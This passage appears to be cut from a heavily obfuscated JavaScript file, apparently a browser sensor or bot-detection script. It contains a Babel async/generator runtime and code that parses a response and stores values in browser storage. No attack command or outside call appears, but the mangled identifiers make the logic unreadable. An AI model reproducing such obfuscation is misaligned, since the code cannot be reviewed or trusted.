U7S=rOS[I7()[rN(Yl)](dh,Pm)]?rOS[NB()[r8(MO)].apply(null,[xb,AT])]:ZOS[Uw(typeof I7()[rN(WG)],Dw('',[][[]]))?I7()[rN(sQ)](F9,XR):I7()[rN(Ib)](zQ,Xt)](),AY.pop(),U7S;}),AY.pop(),s7S;};qNS(jrS);RgS(jrS,ZQS,NB()[r8(ds)].call(null,kPS,Dk));RgS(jrS,BXS,function(){return LB.apply(this,[nJ,arguments]);});RgS(jrS,I7()[rN(Vn)](Mm,tD),function(){return LB.apply(this,[VA,arguments]);});RTS[Cg()[gH(wD)](HL,Sq,Ik,mD)]=function(VC){return LB.apply(this,[hS,arguments]);};RTS[Tb()[Ul(SO)](F6,tD,v4S,fV,Ah)]=RYS;TbS[NB()[r8(bH)].apply(null,[Kt,YN])]=s3(lS,[I7()[rN(vr)].call(null,ID,Lb),TbS,Cg()[gH(IH)].apply(null,[hq,wm,Ah,r9]),function sNS(SXS){AY.push(xvS);if(this[OQ()[QT(sT)](Bg,ZD,vr)]=YN,this[I7()[rN(Ib)].apply(null,[BO,Xt])]=D9[Os],this[Cg()[gH(IG)](zF,LY(LY([])),LY(LY([])),zI)]=this[NB()[r8(nk)](IK,LMS)]=RnS,this[I7()[rN(Yl)](NC,Pm)]=LY(bH),this[Sn(typeof OQ()[QT(nn)],Dw([],[][[]]))?OQ()[QT(Ib)].call(null,zt,pw,ZD):OQ()[QT(f3)].apply(null,[A0S,vr,Qz])]=null,this[NB()[r8(kD)](Yq,xf)]=I7()[rN(Ib)](BO,Xt),this[Tb()[Ul(Ik)].apply(null,[HQ,G7,bQ,P6,MH])]=RnS,this[NY()[FN(Yl)].apply(null,[cZ,Sh])][Sn(typeof sL()[OvS(p8)],'undefined')?sL()[OvS(vr)].call(null,sQ,WG,YF,qZ):sL()[OvS(WG)](tR,PV,IZ,QF)](INS),LY(SXS))for(var MwS in this)Uw(sL()[OvS(YN)](ZUS,bH,fE,jK),MwS[NB()[r8(YN)].call(null,tMS,bL)](YN))&&wOS.call(this,MwS)&&LY(bW[NY()[FN(IH)].call(null,mt,Wr)](CxS(MwS[Sn(typeof NY()[FN(sT)],Dw([],[][[]]))?NY()[FN(ds)](hb,YD):NY()[FN(DK)].call(null,rf,XZ)](bH))))&&(this[MwS]=RnS);AY.pop();},Uw(typeof OQ()[QT(Zb)],'undefined')?OQ()[QT(f3)](Zf,Cf,ZUS):OQ()[QT(BZ)](gI,p8,tR),function(){return LB.apply(this,[N,arguments]);},I7()[rN(IH)](p6,f3),function SkS(E8S){AY.push(DUS);if(this[I7()[rN(Yl)].call(null,fh,Pm)])throw E8S;var l8S=this;function hTS(bNS,hXS){AY.push(O0S);qkS[Cg()[gH(nn)](Ur,vr,P6,lw)]=NY()[FN(lT)](U3,JZ);qkS[Tb()[Ul(Ik)].apply(null,[HQ,G7,CWS,G7,tD])]=E8S;l8S[I7()[rN(Ib)](J3,Xt)]=bNS;hXS&&(l8S[NB()[r8(kD)](V8,xf)]=I7()[rN(Ib)].call(null,J3,Xt),l8S[Tb()[Ul(Ik)](HQ,G7,CWS,Qt,Jm)]=RnS);var KxS;return AY.pop(),KxS=LY(LY(hXS)),KxS;}for(var VYS=hB(this[NY()[FN(Yl)].call(null,cZ,Gc)][NY()[FN(YN)](K6,DUS)],bH);KO(VYS,YN);--VYS){var hQS=this[NY()[FN(Yl)].apply(null,[cZ,Gc])][VYS],qkS=hQS[I7()[rN(ds)](nB,b9)];if(Uw(Cg()[gH(Yl)](m1,Ik,LY({}),YN),hQS[NB()[r8(lT)](ph,Jm)])){var zlS;return zlS=hTS(I7()[rN(hl)](Mb,qZ)),AY.pop(),zlS;}if(SN(hQS[NB()[r8(lT)](ph,Jm)],this[OQ()[QT(sT)](Ck,T6,vr)])){var vbS=wOS.call(hQS,Cg()[gH(Pm)](Mn,nh,b9,mq)),IYS=wOS.call(hQS,NB()[r8(IG)].apply(null,[CY,mR]));if(vbS&&IYS){if(Hz(this[Uw(typeof OQ()[QT(f3)],Dw('',[][[]]))?OQ()[QT(f3)](lq,U3,PD):OQ()[QT(sT)].apply(null,[Ck,mD,vr])],hQS[Cg()[gH(Pm)](Mn,q3,WG,mq)])){var nkS;return nkS=hTS(hQS[Cg()[gH(Pm)](Mn,U3,V0S,mq)],LY(YN)),AY.pop(),nkS;}if(Hz(this[OQ()[QT(sT)].call(null,Ck,wg,vr)],hQS[NB()[r8(IG)](CY,mR)])){var GTS;return GTS=hTS(hQS[NB()[r8(IG)](CY,mR)]),AY.pop(),GTS;}}else if(vbS){if(Hz(this[OQ()[QT(sT)].apply(null,[Ck,Os,vr])],hQS[Cg()[gH(Pm)](Mn,Bm,bC,mq)])){var OrS;return OrS=hTS(hQS[Cg()[gH(Pm)](Mn,nh,Bm,mq)],LY(YN)),AY.pop(),OrS;}}else{if(LY(IYS))throw new (bW[Sn(typeof sL()[OvS(YN)],'undefined')?sL()[OvS(bH)](kq,sQ,RX,HAS):sL()[OvS(WG)](sQ,Fc,Rm,djS)])(I7()[rN(ldS)](zt,OPS));if(Hz(this[OQ()[QT(sT)](Ck,b9,vr)],hQS[Sn(typeof NB()[r8(cf)],Dw('',[][[]]))?NB()[r8(IG)].call(null,CY,mR):NB()[r8(dI)].call(null,ct,Xq)])){var TxS;return TxS=hTS(hQS[Uw(typeof NB()[r8(kD)],Dw('',[][[]]))?NB()[r8(dI)].apply(null,[qc,Kz]):NB()[r8(IG)].apply(null,[CY,mR])]),AY.pop(),TxS;}}}}AY.pop();},Uw(typeof Tb()[Ul(P6)],Dw(NY()[FN(MO)](Xl,XZ),[][[]]))?Tb()[Ul(DK)].apply(null,[IG,ss,Pm,jY,V0S]):Tb()[Ul(Cf)](Cf,tD,LvS,wZ,SO),function V8S(g8S,CwS){AY.push(vf);for(var FTS=hB(this[NY()[FN(Yl)](cZ,TZ)][NY()[FN(YN)].apply(null,[K6,vf])],bH);KO(FTS,YN);--FTS){var llS=this[NY()[FN(Yl)].call(null,cZ,TZ)][FTS];if(SN(llS[NB()[r8(lT)](p1S,Jm)],this[Uw(typeof OQ()[QT(Ib)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,bk,LY(LY({})),XdS):OQ()[QT(sT)](VO,LY([]),vr)])&&wOS.call(llS,NB()[r8(IG)](tB,mR))&&Hz(this[OQ()[QT(sT)].call(null,VO,Ik,vr)],llS[NB()[r8(IG)](tB,mR)])){var H7S=llS;break;}}H7S&&(Uw(Cg()[gH(sT)](pn,Jm,wh,hl),g8S)||Uw(Tb()[Ul(ZD)].call(null,ppS,Xl,sh,Jm,P6),g8S))&&SN(H7S[NB()[r8(lT)](p1S,Jm)],CwS)&&SN(CwS,H7S[NB()[r8(IG)](tB,mR)])&&(H7S=null);var HNS=H7S?H7S[I7()[rN(ds)].call(null,Pl,b9)]:{};HNS[Cg()[gH(nn)].call(null,vQ,G7,hl,lw)]=g8S;HNS[Tb()[Ul(Ik)](HQ,G7,Xf,tR,MO)]=CwS;var lQS;return lQS=H7S?(this[NB()[r8(kD)](OK,xf)]=I7()[rN(Ib)](Ar,Xt),this[I7()[rN(Ib)].call(null,Ar,Xt)]=H7S[NB()[r8(IG)].call(null,tB,mR)],C3S):this[Cg()[gH(BZ)](A9,LY({}),Sq,tZ)](HNS),AY.pop(),lQS;},Cg()[gH(BZ)](Gc,tR,LY({}),tZ),function LkS(s8S,FwS){AY.push(Gc);if(Uw(Uw(typeof NY()[FN(tD)],Dw('',[][[]]))?NY()[FN(DK)].apply(null,[Ms,Xs]):NY()[FN(lT)](U3,pR),s8S[Cg()[gH(nn)](KQ,wZ,nk,lw)]))throw s8S[Tb()[Ul(Ik)](HQ,G7,hh,nn,Bm)];Uw(Cg()[gH(sT)](EQ,Ig,Ik,hl),s8S[Cg()[gH(nn)](KQ,Yl,LY(YN),lw)])||Uw(Tb()[Ul(ZD)](ppS,Xl,tF,kD,LE),s8S[Cg()[gH(nn)](KQ,LY(LY([])),wm,lw)])?this[I7()[rN(Ib)](Nk,Xt)]=s8S[Tb()[Ul(Ik)](HQ,G7,hh,CC,k9)]:Uw(OQ()[QT(IG)](PT,V0S,IG),s8S[Cg()[gH(nn)].call(null,KQ,UpS,js,lw)])?(this[Uw(typeof OQ()[QT(ds)],Dw('',[][[]]))?OQ()[QT(f3)](YR,bC,Jm):OQ()[QT(Lb)](lb,rh,Tz)]=this[Tb()[Ul(Ik)](HQ,G7,hh,k9,Ib)]=s8S[Tb()[Ul(Ik)](HQ,G7,hh,Cs,ldS)],this[NB()[r8(kD)].apply(null,[Q3,xf])]=OQ()[QT(IG)](PT,kD,IG),this[I7()[rN(Ib)](Nk,Xt)]=I7()[rN(hl)].apply(null,[WQ,qZ])):Uw(NY()[FN(nk)](Ib,NV),s8S[Cg()[gH(nn)].call(null,KQ,Ig,WG,lw)])&&FwS&&(this[I7()[rN(Ib)](Nk,Xt)]=FwS);var dTS;return AY.pop(),dTS=C3S,dTS;},OQ()[QT(Vn)](jdS,LY(LY([])),Vn),function FOS(MXS){AY.push(GK);for(var ONS=hB(this[NY()[FN(Yl)](cZ,zO)][NY()[FN(YN)](K6,GK)],bH);KO(ONS,D9[Os]);--ONS){var bXS=this[NY()[FN(Yl)](cZ,zO)][ONS];if(Uw(bXS[Sn(typeof NB()[r8(f3)],Dw([],[][[]]))?NB()[r8(IG)](Hl,mR):NB()[r8(dI)](IMS,hl)],MXS)){var IwS;return this[Cg()[gH(BZ)].apply(null,[Ok,hl,bC,tZ])](bXS[I7()[rN(ds)](E7,b9)],bXS[Uw(typeof OQ()[QT(Qt)],'undefined')?OQ()[QT(f3)](Zs,Xc,nk):OQ()[QT(IH)].call(null,DQ,LY(LY([])),G9)]),INS(bXS),AY.pop(),IwS=C3S,IwS;}}AY.pop();},NY()[FN(Dk)](k9,jc),function IJS(xNS){AY.push(gC);for(var TYS=hB(this[NY()[FN(Yl)].call(null,cZ,g0S)][NY()[FN(YN)].apply(null,[K6,gC])],bH);KO(TYS,YN);--TYS){var dkS=this[NY()[FN(Yl)].apply(null,[cZ,g0S])][TYS];if(Uw(dkS[NB()[r8(lT)].apply(null,[kh,Jm])],xNS)){var tbS=dkS[I7()[rN(ds)].call(null,OH,b9)];if(Uw(NY()[FN(lT)](U3,WUS),tbS[Cg()[gH(nn)](Hk,FI,LY(YN),lw)])){var FXS=tbS[Tb()[Ul(Ik)](HQ,G7,JD,Cf,wm)];INS(dkS);}var ZrS;return AY.pop(),ZrS=FXS,ZrS;}}throw new (bW[sL()[OvS(bH)](Kf,sQ,tq,HAS)])(OQ()[QT(hl)].call(null,tP,LY(LY(YN)),ds));},NY()[FN(wD)](IG,npS),function c8S(cgS,dxS,S3S){AY.push(Ws);this[OQ()[QT(Ib)](QY,Bm,ZD)]=s3(lS,[NY()[FN(kD)](dV,vQ),RYS(cgS),OQ()[QT(Pm)].apply(null,[Br,IG,U3]),dxS,OQ()[QT(Yl)].apply(null,[Z5,LY(YN),LMS]),S3S]);Uw(I7()[rN(Ib)].apply(null,[XO,Xt]),this[NB()[r8(kD)](gI,xf)])&&(this[Tb()[Ul(Ik)](HQ,G7,nq,rh,hUS)]=RnS);var JrS;return AY.pop(),JrS=C3S,JrS;}]);var l3S;return AY.pop(),l3S=RTS,l3S;};var fUS=function(WQS){"@babel/helpers - typeof";AY.push(BvS);fUS=g7(HY()[pb(sQ)].call(null,JF,Fn,Ig,LY(LY(bH)),Xl,pw),typeof bW[OQ()[QT(p8)](Xb,MO,xr)])&&g7(I7()[rN(nk)](DQ,bH),typeof bW[OQ()[QT(p8)].apply(null,[Xb,hUS,xr])][NY()[FN(kD)].call(null,dV,bT)])?function(rZ){return LB.apply(this,[Gp,arguments]);}:function(WK){return LB.apply(this,[Xd,arguments]);};var g7S;return AY.pop(),g7S=fUS(WQS),g7S;};var rpS=function(bnS){"@babel/helpers - typeof";AY.push(Dt);rpS=g7(HY()[pb(sQ)].call(null,f3,ZK,Qt,Os,Xl,pw),typeof bW[OQ()[QT(p8)].apply(null,[Ok,kD,xr])])&&g7(Uw(typeof I7()[rN(SO)],Dw('',[][[]]))?I7()[rN(sQ)](Mt,IG):I7()[rN(nk)].apply(null,[RO,bH]),typeof bW[Sn(typeof OQ()[QT(nn)],'undefined')?OQ()[QT(p8)](Ok,IH,xr):OQ()[QT(f3)].call(null,ft,LY([]),Qm)][Sn(typeof NY()[FN(qC)],'undefined')?NY()[FN(kD)](dV,Ft):NY()[FN(DK)].call(null,Cs,kG)])?function(tH){return LB.apply(this,[j0,arguments]);}:function(Iz){return LB.apply(this,[lS,arguments]);};var RJS;return AY.pop(),RJS=rpS(bnS),RJS;};var USS=function(XNS){AY.push(zz);if(XNS[HY()[pb(MH)](b9,X6,lT,Bm,Xl,Vz)]){var ElS=bW[Cg()[gH(V0S)](WUS,Jm,G8,XG)][OQ()[QT(L4S)](TD,Yl,LE)](XNS[HY()[pb(MH)].call(null,BZ,X6,LY(LY([])),hUS,Xl,Vz)]);if(ElS[I7()[rN(Cf)](EO,JF)](vSS)&&ElS[I7()[rN(Cf)].apply(null,[EO,JF])](xAS)&&ElS[I7()[rN(Cf)].apply(null,[EO,JF])](EUS)){var dgS=ElS[vSS][Uw(typeof NY()[FN(Dk)],Dw('',[][[]]))?NY()[FN(DK)].call(null,tF,mG):NY()[FN(cf)].apply(null,[WG,pE])](OQ()[QT(Cs)](kN,LY({}),ZUS));var VbS=ElS[xAS][Uw(typeof NY()[FN(P6)],Dw([],[][[]]))?NY()[FN(DK)](L3,Vq):NY()[FN(cf)](WG,pE)](OQ()[QT(Cs)].apply(null,[kN,Pm,ZUS]));s2S=bW[NB()[r8(Os)].call(null,jdS,lw)](dgS[YN],D9[Jm]);q5S=bW[NB()[r8(Os)].apply(null,[jdS,lw])](VbS[YN],nd[Uw(typeof I7()[rN(Lb)],'undefined')?I7()[rN(sQ)](WG,JQ):I7()[rN(Oq)](t7,mG)]());RpS=bW[NB()[r8(Os)](jdS,lw)](VbS[bH],p8);HUS=ElS[EUS];if(E4S(c1,[])){try{var LxS=AY.length;var JxS=LY([]);bW[NB()[r8(G7)].apply(null,[vN,SO])][Cg()[gH(Cr)](VG,bH,vr,gh)][NB()[r8(pw)].apply(null,[LvS,Tc])](Dw(EL,vSS),ElS[vSS]);bW[NB()[r8(G7)].call(null,vN,SO)][Cg()[gH(Cr)](VG,LY(YN),Vn,gh)][NB()[r8(pw)](LvS,Tc)](Dw(EL,xAS),ElS[xAS]);bW[NB()[r8(G7)](vN,SO)][Cg()[gH(Cr)].apply(null,[VG,VV,kq,gh])][NB()[r8(pw)](LvS,Tc)](Dw(EL,EUS),ElS[EUS]);}catch(QYS){AY.splice(hB(LxS,bH),Infinity,zz);}}}if(ElS[I7()[rN(Cf)](EO,JF)](HxS)){var zNS=ElS[HxS];if(E4S(c1,[])){try{var HrS=AY.length;var sJS=LY({});bW[NB()[r8(G7)].call(null,vN,SO)][Cg()[gH(Cr)](VG,Kf,Lb,gh)][NB()[r8(pw)](LvS,Tc)](Dw(EL,HxS),zNS);}catch(F8S){AY.splice(hB(HrS,bH),Infinity,zz);}}}PdS(ElS);}AY.pop();};var CQS=function(xkS){"@babel/helpers - typeof";AY.push(Tf);CQS=g7(HY()[pb(sQ)](bC,jpS,G8,LY(LY(bH)),Xl,pw),typeof bW[OQ()[QT(p8)](qT,ds,xr)])&&g7(Uw(typeof I7()[rN(T6)],'undefined')?I7()[rN(sQ)].apply(null,[VE,LjS]):I7()[rN(nk)](T7,bH),typeof bW[OQ()[QT(p8)].apply(null,[qT,SO,xr])][Sn(typeof NY()[FN(T6)],Dw('',[][[]]))?NY()[FN(kD)](dV,lQ):NY()[FN(DK)].call(null,mk,IZ)])?function(PR){return LB.apply(this,[m1,arguments]);}:function(DN){return LB.apply(this,[S5,arguments]);};var RxS;return AY.pop(),RxS=CQS(xkS),RxS;};var TgS=function(sXS){"@babel/helpers - typeof";AY.push(lf);TgS=g7(HY()[pb(sQ)](MH,R9,G7,Tc,Xl,pw),typeof bW[OQ()[QT(p8)].apply(null,[UQ,Kf,xr])])&&g7(I7()[rN(nk)](DT,bH),typeof bW[OQ()[QT(p8)](UQ,LY(YN),xr)][Uw(typeof NY()[FN(Kf)],'undefined')?NY()[FN(DK)](Os,Pc):NY()[FN(kD)].apply(null,[dV,W1S])])?function(Qq){return LB.apply(this,[Bv,arguments]);}:function(tV){return LB.apply(this,[ld,arguments]);};var bQS;return AY.pop(),bQS=TgS(sXS),bQS;};var srS=function(){"use strict";var SbS=function(vXS,Z3S,cwS){return s3.apply(this,[fp,arguments]);};var QJS=function(JlS,L3S,WwS,XbS){AY.push(wq);var TlS=L3S&&HkS(L3S[NB()[r8(bH)](kK,YN)],SNS)?L3S:SNS;var NYS=bW[Sn(typeof NB()[r8(ZD)],'undefined')?NB()[r8(tD)].call(null,Al,Vm):NB()[r8(dI)].call(null,PK,AR)][I7()[rN(mD)](jl,hUS)](TlS[NB()[r8(bH)](kK,YN)]);var lnS=new hrS(XbS||[]);p3S(NYS,HY()[pb(dI)](Pm,G0S,tD,ldS,WG,Zr),s3(lS,[NB()[r8(MO)](fX,AT),OnS(JlS,WwS,lnS)]));var b8S;return AY.pop(),b8S=NYS,b8S;};var SNS=function(){};var f7S=function(){};var fYS=function(){};var jBS=function(ZXS,YbS){function CXS(zTS,gOS,JTS,fOS){var pTS=LB(P4,[ZXS[zTS],ZXS,gOS]);AY.push(VG);if(Sn(NY()[FN(lT)](U3,TI),pTS[Cg()[gH(nn)](sH,sQ,LY(YN),lw)])){var ObS=pTS[Tb()[Ul(Ik)](HQ,G7,tn,m0S,MO)],m7S=ObS[NB()[r8(MO)].call(null,WB,AT)];var vnS;return vnS=m7S&&g7(OQ()[QT(P6)](qQ,m0S,ldS),TgS(m7S))&&rQS.call(m7S,Sn(typeof NB()[r8(sT)],Dw([],[][[]]))?NB()[r8(G8)].call(null,qh,hl):NB()[r8(dI)](QSS,JC))?YbS[NY()[FN(Ib)](ds,UY)](m7S[NB()[r8(G8)](qh,hl)])[Cg()[gH(lT)](sX,CC,Ib,YR)](function(YlS){AY.push(GR);CXS(I7()[rN(Ib)].apply(null,[X3,Xt]),YlS,JTS,fOS);AY.pop();},function(JOS){AY.push(fz);CXS(NY()[FN(lT)](U3,GF),JOS,JTS,fOS);AY.pop();}):YbS[NY()[FN(Ib)](ds,UY)](m7S)[Cg()[gH(lT)].call(null,sX,U3,gf,YR)](function(MrS){AY.push(PD);ObS[NB()[r8(MO)](jb,AT)]=MrS,JTS(ObS);AY.pop();},function(ZJS){AY.push(Tf);var DgS;return DgS=CXS(NY()[FN(lT)].call(null,U3,Wm),ZJS,JTS,fOS),AY.pop(),DgS;}),AY.pop(),vnS;}fOS(pTS[Tb()[Ul(Ik)].call(null,HQ,G7,tn,Ah,mD)]);AY.pop();}AY.push(pK);var xQS;p3S(this,HY()[pb(dI)](P6,EV,ldS,IG,WG,Zr),s3(lS,[NB()[r8(MO)](YQ,AT),function WgS(l7S,M8S){var WXS=function(){return new YbS(function(brS,TNS){CXS(l7S,M8S,brS,TNS);});};var dYS;AY.push(qm);return dYS=xQS=xQS?xQS[Sn(typeof Cg()[gH(Cs)],Dw('',[][[]]))?Cg()[gH(lT)](Lf,sT,Sq,YR):Cg()[gH(Xl)](BI,Kf,Oq,Qh)](WXS,WXS):WXS(),AY.pop(),dYS;}]));AY.pop();};var QrS=function(ROS){return s3.apply(this,[kP,arguments]);};var qOS=function(BOS){return s3.apply(this,[EM,arguments]);};var hrS=function(W7S){AY.push(cV);this[NY()[FN(Yl)](cZ,YpS)]=[s3(lS,[Uw(typeof NB()[r8(Cr)],Dw('',[][[]]))?NB()[r8(dI)].call(null,gD,tE):NB()[r8(lT)](gR,Jm),Cg()[gH(Yl)](kO,hT,fV,YN)])],W7S[sL()[OvS(vr)](tD,WG,KF,qZ)](QrS,this),this[Cg()[gH(IH)].apply(null,[OV,LY(LY([])),vr,r9])](LY(D9[Os]));AY.pop();};var I3S=function(nJS){AY.push(Nc);if(nJS||Uw(NY()[FN(MO)].call(null,Xl,B7),nJS)){var nlS=nJS[OOS];if(nlS){var HwS;return AY.pop(),HwS=nlS.call(nJS),HwS;}if(g7(HY()[pb(sQ)](Tc,vg,LY(LY([])),FI,Xl,pw),typeof nJS[I7()[rN(Ib)](Uk,Xt)])){var WOS;return AY.pop(),WOS=nJS,WOS;}if(LY(bW[NY()[FN(IH)].call(null,mt,Rb)](nJS[Uw(typeof NY()[FN(nk)],'undefined')?NY()[FN(DK)](wJS,rPS):NY()[FN(YN)](K6,Nc)]))){var EYS=lE(bH),BNS=function ZTS(){AY.push(Vn);for(;Hz(++EYS,nJS[NY()[FN(YN)](K6,Vn)]);)if(rQS.call(nJS,EYS)){var rxS;return ZTS[NB()[r8(MO)](Ss,AT)]=nJS[EYS],ZTS[I7()[rN(Yl)](BK,Pm)]=LY(D9[bH]),AY.pop(),rxS=ZTS,rxS;}ZTS[NB()[r8(MO)](Ss,AT)]=TQS;ZTS[I7()[rN(Yl)].call(null,BK,Pm)]=LY(YN);var gTS;return AY.pop(),gTS=ZTS,gTS;};var STS;return STS=BNS[I7()[rN(Ib)](Uk,Xt)]=BNS,AY.pop(),STS;}}throw new (bW[Cg()[gH(vr)](BN,Cs,wg,xC)])(Dw(TgS(nJS),Cg()[gH(ds)](Ir,IH,LY(LY([])),Dc)));};AY.push(Dm);srS=function IQS(){return mgS;};var TQS;var mgS={};var K8S=bW[Sn(typeof NB()[r8(wZ)],Dw('',[][[]]))?NB()[r8(tD)](WI,Vm):NB()[r8(dI)](XJS,Ic)][NB()[r8(bH)].apply(null,[UjS,YN])];var rQS=K8S[I7()[rN(Cf)].apply(null,[YjS,JF])];var p3S=bW[Uw(typeof NB()[r8(Xl)],'undefined')?NB()[r8(dI)](S6,J6):NB()[r8(tD)](WI,Vm)][Cg()[gH(G7)](VY,JF,G7,UpS)]||function(pD,pV,nz){return LB.apply(this,[jW,arguments]);};var skS=g7(HY()[pb(sQ)](ds,O6,mD,Bm,Xl,pw),typeof bW[OQ()[QT(p8)](YB,LY(LY(YN)),xr)])?bW[OQ()[QT(p8)](YB,LY({}),xr)]:{};var OOS=skS[Uw(typeof NY()[FN(Tt)],Dw([],[][[]]))?NY()[FN(DK)].call(null,bL,VD):NY()[FN(kD)](dV,kSS)]||(Uw(typeof Cg()[gH(wc)],'undefined')?Cg()[gH(Xl)].call(null,jC,qZ,Oq,w6):Cg()[gH(kD)](ZF,fV,Xl,QF));var NXS=skS[Uw(typeof I7()[rN(CC)],Dw([],[][[]]))?I7()[rN(sQ)](sV,k6):I7()[rN(lT)](nc,kD)]||Tb()[Ul(wg)].call(null,IV,wg,Gw,xC,Ig);var PbS=skS[Sn(typeof Cg()[gH(Yl)],Dw([],[][[]]))?Cg()[gH(WG)](WT,LY(bH),SO,Vn):Cg()[gH(Xl)].apply(null,[Jt,Kf,vr,IR])]||I7()[rN(IG)].apply(null,[VK,GR]);try{var zQS=AY.length;var T8S=LY(LY(fS));SbS({},NY()[FN(MO)].call(null,Xl,m1));}catch(HgS){AY.splice(hB(zQS,bH),Infinity,Dm);SbS=function(Cc,DC,VR){return LB.apply(this,[D2,arguments]);};}mgS[Sn(typeof NY()[FN(hb)],Dw([],[][[]]))?NY()[FN(IG)](AD,xK):NY()[FN(DK)].apply(null,[QC,I4S])]=QJS;var DlS=NB()[r8(VV)](Ts,IG);var WbS=Cg()[gH(nk)](Mq,LY(LY(YN)),V0S,Ib);var RXS=OQ()[QT(lT)](Kw,Ik,hb);var tNS=Tb()[Ul(mD)](St,MO,kt,LY(LY(bH)),Bm);var QlS={};var IlS={};SbS(IlS,OOS,function(){return LB.apply(this,[O5,arguments]);});var ABS=bW[NB()[r8(tD)].apply(null,[WI,Vm])][HY()[pb(vr)].call(null,Tt,GD,FI,V0S,P6,OZ)];var wgS=ABS&&ABS(ABS(I3S([])));wgS&&Sn(wgS,K8S)&&rQS.call(wgS,OOS)&&(IlS=wgS);var S8S=fYS[NB()[r8(bH)](UjS,YN)]=SNS[Uw(typeof NB()[r8(YK)],Dw([],[][[]]))?NB()[r8(dI)].apply(null,[F9,Oc]):NB()[r8(bH)](UjS,YN)]=bW[NB()[r8(tD)](WI,Vm)][I7()[rN(mD)](Bk,hUS)](IlS);function lJS(cbS){AY.push(z5S);[I7()[rN(Ib)].call(null,M7,Xt),Sn(typeof NY()[FN(Tt)],'undefined')?NY()[FN(lT)].apply(null,[U3,Zm]):NY()[FN(DK)].apply(null,[LV,hf]),OQ()[QT(IG)].apply(null,[Tn,tD,IG])][sL()[OvS(vr)](vr,WG,Mm,qZ)](function(cxS){SbS(cbS,cxS,function(QOS){var hwS;AY.push(L3);return hwS=this[HY()[pb(dI)].call(null,hl,mC,wg,rh,WG,Zr)](cxS,QOS),AY.pop(),hwS;});});AY.pop();}function OnS(jNS,BlS,D8S){var plS=DlS;return function(FxS,kOS){AY.push(xK);if(Uw(plS,RXS))throw new (bW[Sn(typeof sL()[OvS(MH)],'undefined')?sL()[OvS(bH)].apply(null,[IG,sQ,Lf,HAS]):sL()[OvS(WG)](Ib,hz,As,p9)])(I7()[rN(Pm)](Cb,vs));if(Uw(plS,tNS)){if(Uw(NY()[FN(lT)](U3,Y4S),FxS))throw kOS;var PkS;return PkS=s3(lS,[NB()[r8(MO)].call(null,hY,AT),TQS,I7()[rN(Yl)](bl,Pm),LY(YN)]),AY.pop(),PkS;}for(D8S[NB()[r8(kD)].apply(null,[Ak,xf])]=FxS,D8S[Tb()[Ul(Ik)](HQ,G7,YE,m0S,nn)]=kOS;;){var frS=D8S[OQ()[QT(Ib)].apply(null,[g8,hUS,ZD])];if(frS){var zXS=SQS(frS,D8S);if(zXS){if(Uw(zXS,QlS))continue;var NJS;return AY.pop(),NJS=zXS,NJS;}}if(Uw(I7()[rN(Ib)](jI,Xt),D8S[NB()[r8(kD)](Ak,xf)]))D8S[Cg()[gH(IG)].apply(null,[qQ,Rq,qZ,zI])]=D8S[NB()[r8(nk)].apply(null,[dz,LMS])]=D8S[Uw(typeof Tb()[Ul(Os)],'undefined')?Tb()[Ul(DK)](Xq,vZ,Mz,Pm,U3):Tb()[Ul(Ik)](HQ,G7,YE,LY(LY([])),IH)];else if(Uw(Uw(typeof NY()[FN(kq)],Dw([],[][[]]))?NY()[FN(DK)](nV,pSS):NY()[FN(lT)](U3,Y4S),D8S[NB()[r8(kD)](Ak,xf)])){if(Uw(plS,DlS))throw plS=tNS,D8S[Tb()[Ul(Ik)](HQ,G7,YE,bC,sT)];D8S[Uw(typeof I7()[rN(tD)],'undefined')?I7()[rN(sQ)].apply(null,[F9,wG]):I7()[rN(IH)](lt,f3)](D8S[Tb()[Ul(Ik)](HQ,G7,YE,IG,Tt)]);}else Uw(OQ()[QT(IG)].call(null,Hb,Ig,IG),D8S[Uw(typeof NB()[r8(mD)],Dw([],[][[]]))?NB()[r8(dI)].call(null,q6,xs):NB()[r8(kD)].apply(null,[Ak,xf])])&&D8S[Tb()[Ul(Cf)](Cf,tD,YE,LY([]),Kf)](OQ()[QT(IG)].call(null,Hb,vr,IG),D8S[Tb()[Ul(Ik)](HQ,G7,YE,Pm,nn)]);plS=RXS;var z3S=LB(P4,[jNS,BlS,D8S]);if(Uw(NY()[FN(nk)].call(null,Ib,FWS),z3S[Sn(typeof Cg()[gH(IH)],Dw([],[][[]]))?Cg()[gH(nn)](QI,FI,Jm,lw):Cg()[gH(Xl)].call(null,Ff,fV,hT,q9)])){if(plS=D8S[I7()[rN(Yl)](bl,Pm)]?tNS:WbS,Uw(z3S[Tb()[Ul(Ik)](HQ,G7,YE,Tt,V0S)],QlS))continue;var jOS;return jOS=s3(lS,[NB()[r8(MO)](hY,AT),z3S[Tb()[Ul(Ik)](HQ,G7,YE,LY([]),YN)],I7()[rN(Yl)].apply(null,[bl,Pm]),D8S[Sn(typeof I7()[rN(tR)],Dw('',[][[]]))?I7()[rN(Yl)].apply(null,[bl,Pm]):I7()[rN(sQ)](lSS,vF)]]),AY.pop(),jOS;}Uw(Uw(typeof NY()[FN(V0S)],Dw([],[][[]]))?NY()[FN(DK)].call(null,gc,Gh):NY()[FN(lT)](U3,Y4S),z3S[Cg()[gH(nn)](QI,k9,LY(bH),lw)])&&(plS=tNS,D8S[NB()[r8(kD)].call(null,Ak,xf)]=NY()[FN(lT)](U3,Y4S),D8S[Uw(typeof Tb()[Ul(Zb)],'undefined')?Tb()[Ul(DK)](bs,b1S,FZ,LY(LY({})),IH):Tb()[Ul(Ik)](HQ,G7,YE,G7,wm)]=z3S[Tb()[Ul(Ik)](HQ,G7,YE,Ib,Ik)]);}AY.pop();};}function SQS(A7S,P3S){AY.push(vR);var F7S=P3S[Uw(typeof NB()[r8(fV)],Dw([],[][[]]))?NB()[r8(dI)].call(null,BI,b4S):NB()[r8(kD)].apply(null,[YC,xf])];var GQS=A7S[Uw(typeof NY()[FN(dI)],Dw('',[][[]]))?NY()[FN(DK)](k0S,gt):NY()[FN(kD)].call(null,dV,cSS)][F7S];if(Uw(GQS,TQS)){var gXS;return P3S[OQ()[QT(Ib)].call(null,p9,YK,ZD)]=null,Uw(NY()[FN(lT)].apply(null,[U3,npS]),F7S)&&A7S[NY()[FN(kD)].call(null,dV,cSS)][Uw(typeof 